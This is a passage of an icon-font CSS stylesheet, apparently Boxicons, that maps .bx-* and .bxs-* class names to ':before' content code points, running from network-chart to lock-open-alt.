.bx-network-chart:before {
  content: "\eb68";
}

.bx-news:before {
  content: "\eb69";
}

.bx-no-entry:before {
  content: "\eb6a";
}

.bx-note:before {
  content: "\eb6b";
}

.bx-notepad:before {
  content: "\eb6c";
}

.bx-notification:before {
  content: "\eb6d";
}

.bx-notification-off:before {
  content: "\eb6e";
}

.bx-outline:before {
  content: "\eb6f";
}

.bx-package:before {
  content: "\eb70";
}

.bx-paint:before {
  content: "\eb71";
}

.bx-paint-roll:before {
  content: "\eb72";
}

.bx-palette:before {
  content: "\eb73";
}

.bx-paperclip:before {
  content: "\eb74";
}

.bx-paper-plane:before {
  content: "\eb75";
}

.bx-paragraph:before {
  content: "\eb76";
}

.bx-paste:before {
  content: "\eb77";
}

.bx-pause:before {
  content: "\eb78";
}

.bx-pause-circle:before {
  content: "\eb79";
}

.bx-pen:before {
  content: "\eb7a";
}

.bx-pencil:before {
  content: "\eb7b";
}

.bx-phone:before {
  content: "\eb7c";
}

.bx-phone-call:before {
  content: "\eb7d";
}

.bx-phone-incoming:before {
  content: "\eb7e";
}

.bx-phone-outgoing:before {
  content: "\eb7f";
}

.bx-photo-album:before {
  content: "\eb80";
}

.bx-pie-chart:before {
  content: "\eb81";
}

.bx-pie-chart-alt:before {
  content: "\eb82";
}

.bx-pie-chart-alt-2:before {
  content: "\eb83";
}

.bx-pin:before {
  content: "\eb84";
}

.bx-planet:before {
  content: "\eb85";
}

.bx-play:before {
  content: "\eb86";
}

.bx-play-circle:before {
  content: "\eb87";
}

.bx-plug:before {
  content: "\eb88";
}

.bx-plus:before {
  content: "\eb89";
}

.bx-plus-circle:before {
  content: "\eb8a";
}

.bx-plus-medical:before {
  content: "\eb8b";
}

.bx-pointer:before {
  content: "\eb8c";
}

.bx-poll:before {
  content: "\eb8d";
}

.bx-polygon:before {
  content: "\eb8e";
}

.bx-pound:before {
  content: "\eb8f";
}

.bx-power-off:before {
  content: "\eb90";
}

.bx-printer:before {
  content: "\eb91";
}

.bx-pulse:before {
  content: "\eb92";
}

.bx-purchase-tag:before {
  content: "\eb93";
}

.bx-purchase-tag-alt:before {
  content: "\eb94";
}

.bx-pyramid:before {
  content: "\eb95";
}

.bx-question-mark:before {
  content: "\eb96";
}

.bx-radar:before {
  content: "\eb97";
}

.bx-radio:before {
  content: "\eb98";
}

.bx-radio-circle:before {
  content: "\eb99";
}

.bx-radio-circle-marked:before {
  content: "\eb9a";
}

.bx-receipt:before {
  content: "\eb9b";
}

.bx-rectangle:before {
  content: "\eb9c";
}

.bx-recycle:before {
  content: "\eb9d";
}

.bx-redo:before {
  content: "\eb9e";
}

.bx-refresh:before {
  content: "\eb9f";
}

.bx-rename:before {
  content: "\eba0";
}

.bx-repeat:before {
  content: "\eba1";
}

.bx-reply:before {
  content: "\eba2";
}

.bx-reply-all:before {
  content: "\eba3";
}

.bx-repost:before {
  content: "\eba4";
}

.bx-reset:before {
  content: "\eba5";
}

.bx-restaurant:before {
  content: "\eba6";
}

.bx-revision:before {
  content: "\eba7";
}

.bx-rewind:before {
  content: "\eba8";
}

.bx-rewind-circle:before {
  content: "\eba9";
}

.bx-right-arrow:before {
  content: "\ebaa";
}

.bx-right-arrow-alt:before {
  content: "\ebab";
}

.bx-right-arrow-circle:before {
  content: "\ebac";
}

.bx-right-down-arrow-circle:before {
  content: "\ebad";
}

.bx-right-indent:before {
  content: "\ebae";
}

.bx-right-top-arrow-circle:before {
  content: "\ebaf";
}

.bx-rocket:before {
  content: "\ebb0";
}

.bx-rotate-left:before {
  content: "\ebb1";
}

.bx-rotate-right:before {
  content: "\ebb2";
}

.bx-rss:before {
  content: "\ebb3";
}

.bx-ruble:before {
  content: "\ebb4";
}

.bx-ruler:before {
  content: "\ebb5";
}

.bx-run:before {
  content: "\ebb6";
}

.bx-rupee:before {
  content: "\ebb7";
}

.bx-sad:before {
  content: "\ebb8";
}

.bx-save:before {
  content: "\ebb9";
}

.bx-scan:before {
  content: "\ebba";
}

.bx-screenshot:before {
  content: "\ebbb";
}

.bx-search:before {
  content: "\ebbc";
}

.bx-search-alt:before {
  content: "\ebbd";
}

.bx-search-alt-2:before {
  content: "\ebbe";
}

.bx-selection:before {
  content: "\ebbf";
}

.bx-select-multiple:before {
  content: "\ebc0";
}

.bx-send:before {
  content: "\ebc1";
}

.bx-server:before {
  content: "\ebc2";
}

.bx-shape-circle:before {
  content: "\ebc3";
}

.bx-shape-polygon:before {
  content: "\ebc4";
}

.bx-shape-square:before {
  content: "\ebc5";
}

.bx-shape-triangle:before {
  content: "\ebc6";
}

.bx-share:before {
  content: "\ebc7";
}

.bx-share-alt:before {
  content: "\ebc8";
}

.bx-shekel:before {
  content: "\ebc9";
}

.bx-shield:before {
  content: "\ebca";
}

.bx-shield-alt:before {
  content: "\ebcb";
}

.bx-shield-alt-2:before {
  content: "\ebcc";
}

.bx-shield-quarter:before {
  content: "\ebcd";
}

.bx-shield-x:before {
  content: "\ebce";
}

.bx-shocked:before {
  content: "\ebcf";
}

.bx-shopping-bag:before {
  content: "\ebd0";
}

.bx-show:before {
  content: "\ebd1";
}

.bx-show-alt:before {
  content: "\ebd2";
}

.bx-shuffle:before {
  content: "\ebd3";
}

.bx-sidebar:before {
  content: "\ebd4";
}

.bx-sitemap:before {
  content: "\ebd5";
}

.bx-skip-next:before {
  content: "\ebd6";
}

.bx-skip-next-circle:before {
  content: "\ebd7";
}

.bx-skip-previous:before {
  content: "\ebd8";
}

.bx-skip-previous-circle:before {
  content: "\ebd9";
}

.bx-sleepy:before {
  content: "\ebda";
}

.bx-slider:before {
  content: "\ebdb";
}

.bx-slider-alt:before {
  content: "\ebdc";
}

.bx-slideshow:before {
  content: "\ebdd";
}

.bx-smile:before {
  content: "\ebde";
}

.bx-sort:before {
  content: "\ebdf";
}

.bx-sort-a-z:before {
  content: "\ebe0";
}

.bx-sort-down:before {
  content: "\ebe1";
}

.bx-sort-up:before {
  content: "\ebe2";
}

.bx-sort-z-a:before {
  content: "\ebe3";
}

.bx-spa:before {
  content: "\ebe4";
}

.bx-space-bar:before {
  content: "\ebe5";
}

.bx-spray-can:before {
  content: "\ebe6";
}

.bx-spreadsheet:before {
  content: "\ebe7";
}

.bx-square:before {
  content: "\ebe8";
}

.bx-square-rounded:before {
  content: "\ebe9";
}

.bx-star:before {
  content: "\ebea";
}

.bx-station:before {
  content: "\ebeb";
}

.bx-stats:before {
  content: "\ebec";
}

.bx-sticker:before {
  content: "\ebed";
}

.bx-stop:before {
  content: "\ebee";
}

.bx-stop-circle:before {
  content: "\ebef";
}

.bx-stopwatch:before {
  content: "\ebf0";
}

.bx-store:before {
  content: "\ebf1";
}

.bx-store-alt:before {
  content: "\ebf2";
}

.bx-street-view:before {
  content: "\ebf3";
}

.bx-strikethrough:before {
  content: "\ebf4";
}

.bx-subdirectory-left:before {
  content: "\ebf5";
}

.bx-subdirectory-right:before {
  content: "\ebf6";
}

.bx-sun:before {
  content: "\ebf7";
}

.bx-support:before {
  content: "\ebf8";
}

.bx-swim:before {
  content: "\ebf9";
}

.bx-sync:before {
  content: "\ebfa";
}

.bx-tab:before {
  content: "\ebfb";
}

.bx-table:before {
  content: "\ebfc";
}

.bx-tachometer:before {
  content: "\ebfd";
}

.bx-tag:before {
  content: "\ebfe";
}

.bx-target-lock:before {
  content: "\ebff";
}

.bx-task:before {
  content: "\ec00";
}

.bx-task-x:before {
  content: "\ec01";
}

.bx-taxi:before {
  content: "\ec02";
}

.bx-tennis-ball:before {
  content: "\ec03";
}

.bx-terminal:before {
  content: "\ec04";
}

.bx-test-tube:before {
  content: "\ec05";
}

.bx-text:before {
  content: "\ec06";
}

.bx-time:before {
  content: "\ec07";
}

.bx-time-five:before {
  content: "\ec08";
}

.bx-timer:before {
  content: "\ec09";
}

.bx-tired:before {
  content: "\ec0a";
}

.bx-toggle-left:before {
  content: "\ec0b";
}

.bx-toggle-right:before {
  content: "\ec0c";
}

.bx-tone:before {
  content: "\ec0d";
}

.bx-traffic-cone:before {
  content: "\ec0e";
}

.bx-train:before {
  content: "\ec0f";
}

.bx-transfer:before {
  content: "\ec10";
}

.bx-transfer-alt:before {
  content: "\ec11";
}

.bx-trash:before {
  content: "\ec12";
}

.bx-trash-alt:before {
  content: "\ec13";
}

.bx-trending-down:before {
  content: "\ec14";
}

.bx-trending-up:before {
  content: "\ec15";
}

.bx-trim:before {
  content: "\ec16";
}

.bx-trophy:before {
  content: "\ec17";
}

.bx-tv:before {
  content: "\ec18";
}

.bx-underline:before {
  content: "\ec19";
}

.bx-undo:before {
  content: "\ec1a";
}

.bx-unite:before {
  content: "\ec1b";
}

.bx-unlink:before {
  content: "\ec1c";
}

.bx-up-arrow:before {
  content: "\ec1d";
}

.bx-up-arrow-alt:before {
  content: "\ec1e";
}

.bx-up-arrow-circle:before {
  content: "\ec1f";
}

.bx-upload:before {
  content: "\ec20";
}

.bx-upside-down:before {
  content: "\ec21";
}

.bx-upvote:before {
  content: "\ec22";
}

.bx-usb:before {
  content: "\ec23";
}

.bx-user:before {
  content: "\ec24";
}

.bx-user-check:before {
  content: "\ec25";
}

.bx-user-circle:before {
  content: "\ec26";
}

.bx-user-minus:before {
  content: "\ec27";
}

.bx-user-pin:before {
  content: "\ec28";
}

.bx-user-plus:before {
  content: "\ec29";
}

.bx-user-voice:before {
  content: "\ec2a";
}

.bx-user-x:before {
  content: "\ec2b";
}

.bx-vector:before {
  content: "\ec2c";
}

.bx-vertical-center:before {
  content: "\ec2d";
}

.bx-vial:before {
  content: "\ec2e";
}

.bx-video:before {
  content: "\ec2f";
}

.bx-video-off:before {
  content: "\ec30";
}

.bx-video-plus:before {
  content: "\ec31";
}

.bx-video-recording:before {
  content: "\ec32";
}

.bx-voicemail:before {
  content: "\ec33";
}

.bx-volume:before {
  content: "\ec34";
}

.bx-volume-full:before {
  content: "\ec35";
}

.bx-volume-low:before {
  content: "\ec36";
}

.bx-volume-mute:before {
  content: "\ec37";
}

.bx-walk:before {
  content: "\ec38";
}

.bx-wallet:before {
  content: "\ec39";
}

.bx-wallet-alt:before {
  content: "\ec3a";
}

.bx-water:before {
  content: "\ec3b";
}

.bx-webcam:before {
  content: "\ec3c";
}

.bx-wifi:before {
  content: "\ec3d";
}

.bx-wifi-0:before {
  content: "\ec3e";
}

.bx-wifi-1:before {
  content: "\ec3f";
}

.bx-wifi-2:before {
  content: "\ec40";
}

.bx-wifi-off:before {
  content: "\ec41";
}

.bx-wind:before {
  content: "\ec42";
}

.bx-window:before {
  content: "\ec43";
}

.bx-window-alt:before {
  content: "\ec44";
}

.bx-window-close:before {
  content: "\ec45";
}

.bx-window-open:before {
  content: "\ec46";
}

.bx-windows:before {
  content: "\ec47";
}

.bx-wine:before {
  content: "\ec48";
}

.bx-wink-smile:before {
  content: "\ec49";
}

.bx-wink-tongue:before {
  content: "\ec4a";
}

.bx-won:before {
  content: "\ec4b";
}

.bx-world:before {
  content: "\ec4c";
}

.bx-wrench:before {
  content: "\ec4d";
}

.bx-x:before {
  content: "\ec4e";
}

.bx-x-circle:before {
  content: "\ec4f";
}

.bx-yen:before {
  content: "\ec50";
}

.bx-zoom-in:before {
  content: "\ec51";
}

.bx-zoom-out:before {
  content: "\ec52";
}

.bxs-add-to-queue:before {
  content: "\ec53";
}

.bxs-adjust:before {
  content: "\ec54";
}

.bxs-adjust-alt:before {
  content: "\ec55";
}

.bxs-alarm:before {
  content: "\ec56";
}

.bxs-alarm-add:before {
  content: "\ec57";
}

.bxs-alarm-exclamation:before {
  content: "\ec58";
}

.bxs-alarm-off:before {
  content: "\ec59";
}

.bxs-alarm-snooze:before {
  content: "\ec5a";
}

.bxs-album:before {
  content: "\ec5b";
}

.bxs-ambulance:before {
  content: "\ec5c";
}

.bxs-analyse:before {
  content: "\ec5d";
}

.bxs-angry:before {
  content: "\ec5e";
}

.bxs-arch:before {
  content: "\ec5f";
}

.bxs-archive:before {
  content: "\ec60";
}

.bxs-archive-in:before {
  content: "\ec61";
}

.bxs-archive-out:before {
  content: "\ec62";
}

.bxs-area:before {
  content: "\ec63";
}

.bxs-arrow-from-bottom:before {
  content: "\ec64";
}

.bxs-arrow-from-left:before {
  content: "\ec65";
}

.bxs-arrow-from-right:before {
  content: "\ec66";
}

.bxs-arrow-from-top:before {
  content: "\ec67";
}

.bxs-arrow-to-bottom:before {
  content: "\ec68";
}

.bxs-arrow-to-left:before {
  content: "\ec69";
}

.bxs-arrow-to-right:before {
  content: "\ec6a";
}

.bxs-arrow-to-top:before {
  content: "\ec6b";
}

.bxs-award:before {
  content: "\ec6c";
}

.bxs-baby-carriage:before {
  content: "\ec6d";
}

.bxs-backpack:before {
  content: "\ec6e";
}

.bxs-badge:before {
  content: "\ec6f";
}

.bxs-badge-check:before {
  content: "\ec70";
}

.bxs-badge-dollar:before {
  content: "\ec71";
}

.bxs-ball:before {
  content: "\ec72";
}

.bxs-band-aid:before {
  content: "\ec73";
}

.bxs-bank:before {
  content: "\ec74";
}

.bxs-bar-chart-alt-2:before {
  content: "\ec75";
}

.bxs-bar-chart-square:before {
  content: "\ec76";
}

.bxs-barcode:before {
  content: "\ec77";
}

.bxs-baseball:before {
  content: "\ec78";
}

.bxs-basket:before {
  content: "\ec79";
}

.bxs-basketball:before {
  content: "\ec7a";
}

.bxs-bath:before {
  content: "\ec7b";
}

.bxs-battery:before {
  content: "\ec7c";
}

.bxs-battery-charging:before {
  content: "\ec7d";
}

.bxs-battery-full:before {
  content: "\ec7e";
}

.bxs-battery-low:before {
  content: "\ec7f";
}

.bxs-bed:before {
  content: "\ec80";
}

.bxs-been-here:before {
  content: "\ec81";
}

.bxs-beer:before {
  content: "\ec82";
}

.bxs-bell:before {
  content: "\ec83";
}

.bxs-bell-minus:before {
  content: "\ec84";
}

.bxs-bell-off:before {
  content: "\ec85";
}

.bxs-bell-plus:before {
  content: "\ec86";
}

.bxs-bell-ring:before {
  content: "\ec87";
}

.bxs-bible:before {
  content: "\ec88";
}

.bxs-binoculars:before {
  content: "\ec89";
}

.bxs-blanket:before {
  content: "\ec8a";
}

.bxs-bolt:before {
  content: "\ec8b";
}

.bxs-bolt-circle:before {
  content: "\ec8c";
}

.bxs-bomb:before {
  content: "\ec8d";
}

.bxs-bone:before {
  content: "\ec8e";
}

.bxs-bong:before {
  content: "\ec8f";
}

.bxs-book:before {
  content: "\ec90";
}

.bxs-book-add:before {
  content: "\ec91";
}

.bxs-book-alt:before {
  content: "\ec92";
}

.bxs-book-bookmark:before {
  content: "\ec93";
}

.bxs-book-content:before {
  content: "\ec94";
}

.bxs-book-heart:before {
  content: "\ec95";
}

.bxs-bookmark:before {
  content: "\ec96";
}

.bxs-bookmark-minus:before {
  content: "\ec97";
}

.bxs-bookmark-plus:before {
  content: "\ec98";
}

.bxs-bookmarks:before {
  content: "\ec99";
}

.bxs-bookmark-star:before {
  content: "\ec9a";
}

.bxs-book-open:before {
  content: "\ec9b";
}

.bxs-book-reader:before {
  content: "\ec9c";
}

.bxs-bot:before {
  content: "\ec9d";
}

.bxs-bowling-ball:before {
  content: "\ec9e";
}

.bxs-box:before {
  content: "\ec9f";
}

.bxs-brain:before {
  content: "\eca0";
}

.bxs-briefcase:before {
  content: "\eca1";
}

.bxs-briefcase-alt:before {
  content: "\eca2";
}

.bxs-briefcase-alt-2:before {
  content: "\eca3";
}

.bxs-brightness:before {
  content: "\eca4";
}

.bxs-brightness-half:before {
  content: "\eca5";
}

.bxs-brush:before {
  content: "\eca6";
}

.bxs-brush-alt:before {
  content: "\eca7";
}

.bxs-bug:before {
  content: "\eca8";
}

.bxs-bug-alt:before {
  content: "\eca9";
}

.bxs-building:before {
  content: "\ecaa";
}

.bxs-building-house:before {
  content: "\ecab";
}

.bxs-buildings:before {
  content: "\ecac";
}

.bxs-bulb:before {
  content: "\ecad";
}

.bxs-bullseye:before {
  content: "\ecae";
}

.bxs-buoy:before {
  content: "\ecaf";
}

.bxs-bus:before {
  content: "\ecb0";
}

.bxs-business:before {
  content: "\ecb1";
}

.bxs-bus-school:before {
  content: "\ecb2";
}

.bxs-cabinet:before {
  content: "\ecb3";
}

.bxs-cake:before {
  content: "\ecb4";
}

.bxs-calculator:before {
  content: "\ecb5";
}

.bxs-calendar:before {
  content: "\ecb6";
}

.bxs-calendar-alt:before {
  content: "\ecb7";
}

.bxs-calendar-check:before {
  content: "\ecb8";
}

.bxs-calendar-edit:before {
  content: "\ecb9";
}

.bxs-calendar-event:before {
  content: "\ecba";
}

.bxs-calendar-exclamation:before {
  content: "\ecbb";
}

.bxs-calendar-heart:before {
  content: "\ecbc";
}

.bxs-calendar-minus:before {
  content: "\ecbd";
}

.bxs-calendar-plus:before {
  content: "\ecbe";
}

.bxs-calendar-star:before {
  content: "\ecbf";
}

.bxs-calendar-week:before {
  content: "\ecc0";
}

.bxs-calendar-x:before {
  content: "\ecc1";
}

.bxs-camera:before {
  content: "\ecc2";
}

.bxs-camera-home:before {
  content: "\ecc3";
}

.bxs-camera-movie:before {
  content: "\ecc4";
}

.bxs-camera-off:before {
  content: "\ecc5";
}

.bxs-camera-plus:before {
  content: "\ecc6";
}

.bxs-capsule:before {
  content: "\ecc7";
}

.bxs-captions:before {
  content: "\ecc8";
}

.bxs-car:before {
  content: "\ecc9";
}

.bxs-car-battery:before {
  content: "\ecca";
}

.bxs-car-crash:before {
  content: "\eccb";
}

.bxs-card:before {
  content: "\eccc";
}

.bxs-caret-down-circle:before {
  content: "\eccd";
}

.bxs-caret-down-square:before {
  content: "\ecce";
}

.bxs-caret-left-circle:before {
  content: "\eccf";
}

.bxs-caret-left-square:before {
  content: "\ecd0";
}

.bxs-caret-right-circle:before {
  content: "\ecd1";
}

.bxs-caret-right-square:before {
  content: "\ecd2";
}

.bxs-caret-up-circle:before {
  content: "\ecd3";
}

.bxs-caret-up-square:before {
  content: "\ecd4";
}

.bxs-car-garage:before {
  content: "\ecd5";
}

.bxs-car-mechanic:before {
  content: "\ecd6";
}

.bxs-carousel:before {
  content: "\ecd7";
}

.bxs-cart:before {
  content: "\ecd8";
}

.bxs-cart-add:before {
  content: "\ecd9";
}

.bxs-cart-alt:before {
  content: "\ecda";
}

.bxs-cart-download:before {
  content: "\ecdb";
}

.bxs-car-wash:before {
  content: "\ecdc";
}

.bxs-cctv:before {
  content: "\ecdd";
}

.bxs-certification:before {
  content: "\ecde";
}

.bxs-chalkboard:before {
  content: "\ecdf";
}

.bxs-chart:before {
  content: "\ece0";
}

.bxs-chat:before {
  content: "\ece1";
}

.bxs-checkbox:before {
  content: "\ece2";
}

.bxs-checkbox-checked:before {
  content: "\ece3";
}

.bxs-check-circle:before {
  content: "\ece4";
}

.bxs-check-shield:before {
  content: "\ece5";
}

.bxs-check-square:before {
  content: "\ece6";
}

.bxs-chess:before {
  content: "\ece7";
}

.bxs-chevron-down:before {
  content: "\ece8";
}

.bxs-chevron-down-circle:before {
  content: "\ece9";
}

.bxs-chevron-down-square:before {
  content: "\ecea";
}

.bxs-chevron-left:before {
  content: "\eceb";
}

.bxs-chevron-left-circle:before {
  content: "\ecec";
}

.bxs-chevron-left-square:before {
  content: "\eced";
}

.bxs-chevron-right:before {
  content: "\ecee";
}

.bxs-chevron-right-circle:before {
  content: "\ecef";
}

.bxs-chevron-right-square:before {
  content: "\ecf0";
}

.bxs-chevrons-down:before {
  content: "\ecf1";
}

.bxs-chevrons-left:before {
  content: "\ecf2";
}

.bxs-chevrons-right:before {
  content: "\ecf3";
}

.bxs-chevrons-up:before {
  content: "\ecf4";
}

.bxs-chevron-up:before {
  content: "\ecf5";
}

.bxs-chevron-up-circle:before {
  content: "\ecf6";
}

.bxs-chevron-up-square:before {
  content: "\ecf7";
}

.bxs-chip:before {
  content: "\ecf8";
}

.bxs-church:before {
  content: "\ecf9";
}

.bxs-circle:before {
  content: "\ecfa";
}

.bxs-city:before {
  content: "\ecfb";
}

.bxs-clinic:before {
  content: "\ecfc";
}

.bxs-cloud:before {
  content: "\ecfd";
}

.bxs-cloud-download:before {
  content: "\ecfe";
}

.bxs-cloud-lightning:before {
  content: "\ecff";
}

.bxs-cloud-rain:before {
  content: "\ed00";
}

.bxs-cloud-upload:before {
  content: "\ed01";
}

.bxs-coffee:before {
  content: "\ed02";
}

.bxs-coffee-alt:before {
  content: "\ed03";
}

.bxs-coffee-togo:before {
  content: "\ed04";
}

.bxs-cog:before {
  content: "\ed05";
}

.bxs-coin:before {
  content: "\ed06";
}

.bxs-coin-stack:before {
  content: "\ed07";
}

.bxs-collection:before {
  content: "\ed08";
}

.bxs-color-fill:before {
  content: "\ed09";
}

.bxs-comment:before {
  content: "\ed0a";
}

.bxs-comment-add:before {
  content: "\ed0b";
}

.bxs-comment-check:before {
  content: "\ed0c";
}

.bxs-comment-detail:before {
  content: "\ed0d";
}

.bxs-comment-dots:before {
  content: "\ed0e";
}

.bxs-comment-edit:before {
  content: "\ed0f";
}

.bxs-comment-error:before {
  content: "\ed10";
}

.bxs-comment-minus:before {
  content: "\ed11";
}

.bxs-comment-x:before {
  content: "\ed12";
}

.bxs-compass:before {
  content: "\ed13";
}

.bxs-component:before {
  content: "\ed14";
}

.bxs-confused:before {
  content: "\ed15";
}

.bxs-contact:before {
  content: "\ed16";
}

.bxs-conversation:before {
  content: "\ed17";
}

.bxs-cookie:before {
  content: "\ed18";
}

.bxs-cool:before {
  content: "\ed19";
}

.bxs-copy:before {
  content: "\ed1a";
}

.bxs-copy-alt:before {
  content: "\ed1b";
}

.bxs-copyright:before {
  content: "\ed1c";
}

.bxs-coupon:before {
  content: "\ed1d";
}

.bxs-credit-card:before {
  content: "\ed1e";
}

.bxs-credit-card-alt:before {
  content: "\ed1f";
}

.bxs-credit-card-front:before {
  content: "\ed20";
}

.bxs-crop:before {
  content: "\ed21";
}

.bxs-crown:before {
  content: "\ed22";
}

.bxs-cube:before {
  content: "\ed23";
}

.bxs-cube-alt:before {
  content: "\ed24";
}

.bxs-cuboid:before {
  content: "\ed25";
}

.bxs-customize:before {
  content: "\ed26";
}

.bxs-cylinder:before {
  content: "\ed27";
}

.bxs-dashboard:before {
  content: "\ed28";
}

.bxs-data:before {
  content: "\ed29";
}

.bxs-detail:before {
  content: "\ed2a";
}

.bxs-devices:before {
  content: "\ed2b";
}

.bxs-diamond:before {
  content: "\ed2c";
}

.bxs-dice-1:before {
  content: "\ed2d";
}

.bxs-dice-2:before {
  content: "\ed2e";
}

.bxs-dice-3:before {
  content: "\ed2f";
}

.bxs-dice-4:before {
  content: "\ed30";
}

.bxs-dice-5:before {
  content: "\ed31";
}

.bxs-dice-6:before {
  content: "\ed32";
}

.bxs-direction-left:before {
  content: "\ed33";
}

.bxs-direction-right:before {
  content: "\ed34";
}

.bxs-directions:before {
  content: "\ed35";
}

.bxs-disc:before {
  content: "\ed36";
}

.bxs-discount:before {
  content: "\ed37";
}

.bxs-dish:before {
  content: "\ed38";
}

.bxs-dislike:before {
  content: "\ed39";
}

.bxs-dizzy:before {
  content: "\ed3a";
}

.bxs-dock-bottom:before {
  content: "\ed3b";
}

.bxs-dock-left:before {
  content: "\ed3c";
}

.bxs-dock-right:before {
  content: "\ed3d";
}

.bxs-dock-top:before {
  content: "\ed3e";
}

.bxs-dollar-circle:before {
  content: "\ed3f";
}

.bxs-donate-blood:before {
  content: "\ed40";
}

.bxs-donate-heart:before {
  content: "\ed41";
}

.bxs-door-open:before {
  content: "\ed42";
}

.bxs-doughnut-chart:before {
  content: "\ed43";
}

.bxs-down-arrow:before {
  content: "\ed44";
}

.bxs-down-arrow-alt:before {
  content: "\ed45";
}

.bxs-down-arrow-circle:before {
  content: "\ed46";
}

.bxs-down-arrow-square:before {
  content: "\ed47";
}

.bxs-download:before {
  content: "\ed48";
}

.bxs-downvote:before {
  content: "\ed49";
}

.bxs-drink:before {
  content: "\ed4a";
}

.bxs-droplet:before {
  content: "\ed4b";
}

.bxs-droplet-half:before {
  content: "\ed4c";
}

.bxs-dryer:before {
  content: "\ed4d";
}

.bxs-duplicate:before {
  content: "\ed4e";
}

.bxs-edit:before {
  content: "\ed4f";
}

.bxs-edit-alt:before {
  content: "\ed50";
}

.bxs-edit-location:before {
  content: "\ed51";
}

.bxs-eject:before {
  content: "\ed52";
}

.bxs-envelope:before {
  content: "\ed53";
}

.bxs-envelope-open:before {
  content: "\ed54";
}

.bxs-eraser:before {
  content: "\ed55";
}

.bxs-error:before {
  content: "\ed56";
}

.bxs-error-alt:before {
  content: "\ed57";
}

.bxs-error-circle:before {
  content: "\ed58";
}

.bxs-ev-station:before {
  content: "\ed59";
}

.bxs-exit:before {
  content: "\ed5a";
}

.bxs-extension:before {
  content: "\ed5b";
}

.bxs-eyedropper:before {
  content: "\ed5c";
}

.bxs-face:before {
  content: "\ed5d";
}

.bxs-factory:before {
  content: "\ed5e";
}

.bxs-fast-forward-circle:before {
  content: "\ed5f";
}

.bxs-file:before {
  content: "\ed60";
}

.bxs-file-archive:before {
  content: "\ed61";
}

.bxs-file-blank:before {
  content: "\ed62";
}

.bxs-file-css:before {
  content: "\ed63";
}

.bxs-file-doc:before {
  content: "\ed64";
}

.bxs-file-export:before {
  content: "\ed65";
}

.bxs-file-find:before {
  content: "\ed66";
}

.bxs-file-gif:before {
  content: "\ed67";
}

.bxs-file-html:before {
  content: "\ed68";
}

.bxs-file-image:before {
  content: "\ed69";
}

.bxs-file-import:before {
  content: "\ed6a";
}

.bxs-file-jpg:before {
  content: "\ed6b";
}

.bxs-file-js:before {
  content: "\ed6c";
}

.bxs-file-json:before {
  content: "\ed6d";
}

.bxs-file-md:before {
  content: "\ed6e";
}

.bxs-file-pdf:before {
  content: "\ed6f";
}

.bxs-file-plus:before {
  content: "\ed70";
}

.bxs-file-png:before {
  content: "\ed71";
}

.bxs-file-txt:before {
  content: "\ed72";
}

.bxs-film:before {
  content: "\ed73";
}

.bxs-filter-alt:before {
  content: "\ed74";
}

.bxs-first-aid:before {
  content: "\ed75";
}

.bxs-flag:before {
  content: "\ed76";
}

.bxs-flag-alt:before {
  content: "\ed77";
}

.bxs-flag-checkered:before {
  content: "\ed78";
}

.bxs-flame:before {
  content: "\ed79";
}

.bxs-flask:before {
  content: "\ed7a";
}

.bxs-florist:before {
  content: "\ed7b";
}

.bxs-folder:before {
  content: "\ed7c";
}

.bxs-folder-minus:before {
  content: "\ed7d";
}

.bxs-folder-open:before {
  content: "\ed7e";
}

.bxs-folder-plus:before {
  content: "\ed7f";
}

.bxs-food-menu:before {
  content: "\ed80";
}

.bxs-fridge:before {
  content: "\ed81";
}

.bxs-game:before {
  content: "\ed82";
}

.bxs-gas-pump:before {
  content: "\ed83";
}

.bxs-ghost:before {
  content: "\ed84";
}

.bxs-gift:before {
  content: "\ed85";
}

.bxs-graduation:before {
  content: "\ed86";
}

.bxs-grid:before {
  content: "\ed87";
}

.bxs-grid-alt:before {
  content: "\ed88";
}

.bxs-group:before {
  content: "\ed89";
}

.bxs-guitar-amp:before {
  content: "\ed8a";
}

.bxs-hand-down:before {
  content: "\ed8b";
}

.bxs-hand-left:before {
  content: "\ed8c";
}

.bxs-hand-right:before {
  content: "\ed8d";
}

.bxs-hand-up:before {
  content: "\ed8e";
}

.bxs-happy:before {
  content: "\ed8f";
}

.bxs-happy-alt:before {
  content: "\ed90";
}

.bxs-happy-beaming:before {
  content: "\ed91";
}

.bxs-happy-heart-eyes:before {
  content: "\ed92";
}

.bxs-hdd:before {
  content: "\ed93";
}

.bxs-heart:before {
  content: "\ed94";
}

.bxs-heart-circle:before {
  content: "\ed95";
}

.bxs-heart-square:before {
  content: "\ed96";
}

.bxs-help-circle:before {
  content: "\ed97";
}

.bxs-hide:before {
  content: "\ed98";
}

.bxs-home:before {
  content: "\ed99";
}

.bxs-home-circle:before {
  content: "\ed9a";
}

.bxs-home-heart:before {
  content: "\ed9b";
}

.bxs-home-smile:before {
  content: "\ed9c";
}

.bxs-hot:before {
  content: "\ed9d";
}

.bxs-hotel:before {
  content: "\ed9e";
}

.bxs-hourglass:before {
  content: "\ed9f";
}

.bxs-hourglass-bottom:before {
  content: "\eda0";
}

.bxs-hourglass-top:before {
  content: "\eda1";
}

.bxs-id-card:before {
  content: "\eda2";
}

.bxs-image:before {
  content: "\eda3";
}

.bxs-image-add:before {
  content: "\eda4";
}

.bxs-image-alt:before {
  content: "\eda5";
}

.bxs-inbox:before {
  content: "\eda6";
}

.bxs-info-circle:before {
  content: "\eda7";
}

.bxs-info-square:before {
  content: "\eda8";
}

.bxs-institution:before {
  content: "\eda9";
}

.bxs-joystick:before {
  content: "\edaa";
}

.bxs-joystick-alt:before {
  content: "\edab";
}

.bxs-joystick-button:before {
  content: "\edac";
}

.bxs-key:before {
  content: "\edad";
}

.bxs-keyboard:before {
  content: "\edae";
}

.bxs-label:before {
  content: "\edaf";
}

.bxs-landmark:before {
  content: "\edb0";
}

.bxs-landscape:before {
  content: "\edb1";
}

.bxs-laugh:before {
  content: "\edb2";
}

.bxs-layer:before {
  content: "\edb3";
}

.bxs-layer-minus:before {
  content: "\edb4";
}

.bxs-layer-plus:before {
  content: "\edb5";
}

.bxs-layout:before {
  content: "\edb6";
}

.bxs-left-arrow:before {
  content: "\edb7";
}

.bxs-left-arrow-alt:before {
  content: "\edb8";
}

.bxs-left-arrow-circle:before {
  content: "\edb9";
}

.bxs-left-arrow-square:before {
  content: "\edba";
}

.bxs-left-down-arrow-circle:before {
  content: "\edbb";
}

.bxs-left-top-arrow-circle:before {
  content: "\edbc";
}

.bxs-like:before {
  content: "\edbd";
}

.bxs-location-plus:before {
  content: "\edbe";
}

.bxs-lock:before {
  content: "\edbf";
}

.bxs-lock-alt:before {
  content: "\edc0";
}

.bxs-lock-open:before {
  content: "\edc1";
}

.bxs-lock-open-alt:before {
